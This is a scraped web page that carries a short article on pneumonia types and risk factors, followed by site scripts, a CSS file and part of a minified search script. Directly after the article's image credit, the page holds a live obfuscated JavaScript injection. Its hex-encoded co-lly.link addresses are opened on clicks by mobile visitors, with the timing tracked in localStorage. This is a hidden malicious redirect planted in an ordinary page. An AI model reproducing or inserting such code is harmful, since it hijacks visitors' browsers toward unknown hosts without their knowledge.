				<div id="post-content" class="content  ">
					<p><span style="color: #000000;">Pneumonia may have a variety of causes. The viruses and bacteria we breathe into our lungs are, however, the most common culprits. Our bodies are usually well-equipped in circumventing bacterial or viral infection in the lungs, but some pathogens can take their toll on the immune system, even if you have a clean bill of health.</span></p>
<p><span style="color: #000000;">Pneumonia has four primary types, categorized based on the germ type and place where it is acquired. These are known as community-acquired pneumonia (CAP), hospital-acquired pneumonia (HAP), aspiration pneumonia, and opportunistic pneumonia. </span></p>
<p><span style="color: #000000;"><b>Community-acquired Pneumonia (CAP)</b><span style="font-weight: 400;"> is the most prevalent type of pneumonia, typically acquired in public places such as schools, workspaces, and gyms. The root cause of community-acquired pneumonia can be bacterial, fungal, or viral. The common cold or the flu may contribute to the development of CAP in some cases.</span></span></p>
<p><span style="color: #000000;"><b>Nosocomial pneumonia </b><span style="font-weight: 400;">&#8211; also referred to as hospital-acquired pneumonia (HAP), is acquired during a hospital stay, particularly if a patient spends time in the intensive-care unit or is hooked up to a ventilator for a time. Hospital-acquired pneumonia may also form after one undergoes a major operation. This type of pneumonia is especially risky for the elderly, infants, and those with impaired immune systems.</span></span></p>
<p><span style="color: #000000;"><b>Aspiration pneumonia</b><span style="font-weight: 400;"> transpires if you breathe certain harmful particles into your lungs. The most typical way aspiration pneumonia occurs is when tiny particles make their way into the lungs while getting sick and you are unable to expel them.</span></span></p>
<p><span style="color: #000000;"><b>Opportunistic pneumonia</b><span style="font-weight: 400;"> is a type of pneumonia that is cause for concern for those with impaired immune systems. Some organisms that would generally not be threatening to people with well-functioning immune systems can pose a risk to people with conditions that weaken the immune system such as HIV/AIDS, COPD, or those who have recently received an organ transplant.</span></span></p>
<h4><span style="color: #000000;"><strong>An Overview of Pneumonia Risk Factors</strong></span></h4>
<p><span style="color: #000000;">Everyone is at risk of catching pneumonia. However, there are two demographics that are at an increased risk of developing pneumonia due to their underdeveloped immune systems: babies and children under the age of 2. In addition, individuals aged 65 and over are also at a higher risk of pneumonia because our immune systems become less effective in fending off infections as we age.</span></p>
<p><span style="color: #000000;">Additional risk factors include some chronic conditions like asthma, COPD, and cardiovascular disease. Conditions and treatments that weaken the immune system can also increase one&#8217;s susceptibility to pneumonia, including organ transplantations, HIV/AIDS, chemotherapy, and prolonged use of steroids. Smoking can also have a detrimental effect on your body&#8217;s ability to defend itself against viral and bacterial infections that lead to pneumonia.</span></p>
<p><span style="color: #000000;"><em>Featured Image: Depositphotos/© stockasso</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 5, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
												
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.222.206.161";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.222.206.161";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769724188.559 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/1147772984697bd91c887836.11683420.tmp -->

--- FILE ---
content_type: text/css
request_url: https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001
body_size: 1350
content:
body{
    background: #FFF !important;
}
#wrapper, .footer-wrap {
   max-width: 80%;
}
@media (max-width: 800px) {
    #wrapper, .footer-wrap {
       max-width: 800px;
    }
}
hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 0 0 0 27px;
    padding: 0;
}

.adContainer {
    width: 100%;
}
.adbox {
    margin: 15px 2px;
    padding: 7px;
    line-height: 1.3em;
    -moz-box-sizing: border-box;
    box-sizing:border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    overflow:hidden;
    border: none;
    vertical-align: baseline;
    border-bottom: none;
    min-height: 70px;
}
div.adlink::after { 
    content: '\A';
    white-space: pre;
}
.adlink {
    display: inline;
}
.textbox {
    width: 100%;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 0px!important;
        margin-bottom: 0px!important;
    }
}

@media screen and (min-device-width : 558px) and (max-device-width : 700px) {
    .textbox {
        width: 95%;
    }
}

.sitehost-wrap {
    padding: 0;
    text-align: Left;
}

.articleTitle {
    font-weight:600 !important;
    font-family: Arial,sans-serif !important;
    /*padding: 3px 0px;*/
    /*color:#007ecf;*/
    color:#222;
    font-size:24px;
    text-decoration: underline;
}

.articleTitle:hover {
    /*color:#007ecf !important;*/
    color:#3276b1;
    /*color: red!important;*/
    text-decoration: underline;
}
.actionItem{
    border: 1px solid #535353;
    /*background-color: rgb(51, 203, 204);*/
    background-color: #3276b1;
    color: #ffffff;
    float: right;
   /* margin-right:10px!important;*/
    padding: 6px 6px;
   /* margin: 5px 5px 0px 0px;*/
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: 600;
    line-height: 2.628571;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border-radius: 5px;

    height: 30px;
    width: 60px;
} 
.actionItem:hover{
  color: #70A7D7;
}

.adWebhost:hover {
    color: #3276b1;
    text-decoration: underline;
}

.adDescription {
    color: #636363  ;
    font-family: Arial,sans-serif !important;
    font-size: 18px;
    text-decoration: none;
    font-style: normal;
}

.adDescription:after {
  content: "";
  color: #007ecf;
  text-decoration: underline;
  padding-left: 5px;
}

.description-wrap {
    text-align: Left;
}

.adWebhost {
    color: #636363;
    font-family: Arial,sans-serif;
    font-size: 14px;
    text-decoration: none;
    font-style: normal;
}
.subtitle-wrap{
    width: 70%;
}

.subtitle{
    display:inline-block;
    width:50%;
    font-size: 14px;
    color: #1a0dab;
    font-family: Arial,sans-serif;

}
.subtitle a:hover{
    text-decoration: underline;
}

.subtitle a{
    color:inherit;
}
.actionItem a{
    color:inherit;
}
.haveactionItem a{
    color:inherit;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 220px;
        margin-bottom: 55px;
    }
}
/* Mobile Style */

@media (max-width: 600px) {
    .post-image {
        height:auto !important;
        width:100% !important;
        max-width: 100% !important;
    }
    #main {
        background-color: #f2f2f2 !important;
        margin-top: 0px !important;
    }
    .adContainer {
        margin-top:8px;
        padding:0px;
        width: 95%;
        margin: 0 auto;
    }
    .adbox {
        background-color: #fff;
        box-shadow: 0 1px 2px rgba(0,0,0,0.2);
        border-radius: 4px;
        border: 1px solid rgba(0,0,0,0.2);
    }
    .articleTitle {
        font-size: 21px;
        text-decoration: none;
    }
    .articleTitle:hover {
        text-decoration: none;
    }
    .adWebhost {
        font-size: 14px;
        color: rgb(153, 153, 153);
    }
    .adDescription {
        font-size: 14px;
        color: rgb(108, 108, 108);
    }
    .adWebhost {
        color: #1d3557;
    }
    .adWebhost:hover {
        color: #3276b1;
    }
    .sitehost-wrap {
        text-align: Left;
        border-bottom: 1px solid #ebebeb;
        display: block;
        line-height: 12px;
        margin: 2px -10px 0px -16px;
        padding: 5px 5px 0px 16px;
        border-bottom: 0px !important;
    }
    .noactionItem{
        color: #3276b1;
        background-color: #f1faee;
        border-radius: 4px;
        line-height: 1.2em;
    }
    .haveactionItem{
        width:75%;
        color: #3276b1;
        display: inline-block;
    }
    .actionItem {
        display: inline-block;
        width: 20%;
    }
    .subtitle-wrap{
        width: 100%;
    }
    .subtitle{
        font-size: 13px;
    }
    .subtitle a{
        font:inherit;
    }
    .vc_box {
        position: relative;
        overflow: hidden;
        font-family: Helvetica, Arial, sans-serif;
        margin: 0;
        text-align: left;
    }
    
    #post-content iframe {
        margin-bottom: 0px;
        border-bottom: none !important;
        padding-bottom: 0px !important;
    }
    #primary {
        padding: 0px;
    }
    .internal-links {
        margin: 20px 0px 0px 5px;
        /*background: #FFF;*/
        width: auto;
        border-bottom: 1px hidden #fff;
        /*background-color: #fff;*/
       /* box-shadow: 0 1px 2px rgba(0,0,0,0.2);*/
        border-radius: 2px;
    }
    #post-content h2 {
        color: #888;
        margin-left: -10px !important;
        font-size: 20px;
        font-weight: 500;
        color: #666;
        font-weight: 500;
        background-color: #f8f8f8;
        color: rgba(0,0,0,.54);
        font-family: Roboto-Medium,HelveticaNeue-Medium,HelveticaNeue,sans-serif-medium,Arial,sans-serif;
        border-bottom: none !important;
        font-size: 14px !important;
        font-weight: 400;
        line-height: 20px;
        padding: 14px 4px 14px 16px !important;
        display: inline-block !important;
        margin-top: 0px !important;

    }
    .internal-img {
        padding: 0px 0px 10px 0px !important;
    }
   /* .blog-post-title-search .entry-summary p {
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
    }
    hr { display:none !important; }*/
    .adlink {
        display: block;
    }

}

@media (max-width: 320px) and (max-height: 600px){
    .adbox {
        margin: 0 0 5px 0;
        padding: 6px 0px 5px 6px;
        line-height: 1.1em;
    }

    .sitehost-wrap {
        margin: 1px -10px 0px -16px;
        padding: 0px 5px 0px 16px;
    }

}

@media screen and (min-width: 1025px){
    #primary {
        width: 50% !important;
        margin: 0px !important;
        float: left !important;
    }
    .getkeywords{
        /*float:right;*/
    }
}
.trigger_link{
    color: #636363;
    font-size: 13px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.flocdn.com/@s1/embedded-search/embedded-search.js
body_size: 43926
content:
!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=160)}([function(t,e,n){"use strict";var r=n(5),o=n(29).f,i=n(98),a=n(4),c=n(37),s=n(20),u=n(15),f=function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,l,d,p,v,h,g,m,y=t.target,b=t.global,S=t.stat,w=t.proto,x=b?r:S?r[y]:(r[y]||{}).prototype,E=b?a:a[y]||(a[y]={}),O=E.prototype;for(d in e)n=!i(b?d:y+(S?".":"#")+d,t.forced)&&x&&u(x,d),v=E[d],n&&(h=t.noTargetGet?(m=o(x,d))&&m.value:x[d]),p=n&&h?h:e[d],n&&typeof v==typeof p||(g=t.bind&&n?c(p,r):t.wrap&&n?f(p):w&&"function"==typeof p?c(Function.call,p):p,(t.sham||p&&p.sham||v&&v.sham)&&s(g,"sham",!0),E[d]=g,w&&(u(a,l=y+"Prototype")||s(a,l,{}),a[l][d]=p,t.real&&O&&!O[d]&&s(O,d,p)))}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return Y})),n.d(e,"e",(function(){return $})),n.d(e,"b",(function(){return Z})),n.d(e,"d",(function(){return X})),n.d(e,"c",(function(){return Q})),n.d(e,"h",(function(){return tt})),n.d(e,"f",(function(){return et})),n.d(e,"g",(function(){return nt}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(43),f=n.n(u),l=n(67),d=n.n(l),p=n(44),v=n.n(p),h=n(28),g=n.n(h),m=n(51),y=n.n(m),b=n(52),S=n.n(b),w=n(154),x=n.n(w),E=n(64),O=n.n(E),I=n(9),A=n.n(I),_=n(41),P=n.n(_),L=n(155),T=n.n(L),j=n(93),k=n.n(j),C=n(94),R=n.n(C),D=n(27),M=n.n(D),U=n(68),N=n.n(U),B=n(8),V=n.n(B),F=n(12),q=n.n(F),G=n(34),H=n.n(G),W=n(2);function z(t,e){var n=g()(t);if(v.a){var r=v()(t);e&&(r=d()(r).call(r,(function(e){return f()(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)V()(n=z(Object(r),!0)).call(n,(function(e){A()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;V()(i=z(Object(r))).call(i,(function(e){o()(t,e,f()(r,e))}))}}return t}function Y(t){var e=new XMLHttpRequest;return new H.a((function(n,r){var o;(e.onreadystatechange=function(){var t;4===e.readyState&&(200===e.status?n(e):r(new Error(q()(t="".concat(e.status," ")).call(t,e.statusText))))},e.open(t.method||"GET",t.url,!0),t.headers)&&V()(o=N()(t.headers)).call(o,(function(t){e.setRequestHeader(t[0],String(t[1]))}));e.send(t.body||null)}))}function $(t){try{return new M.a(t),!0}catch(t){return!1}}function K(t){var e;return!!R()(e=["true","1"]).call(e,(function(e){return e===k()(t).call(t).toLowerCase()}))}function Z(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.window.location.hash,n={};if(T()(e).call(e,"#s1&")){var r=new 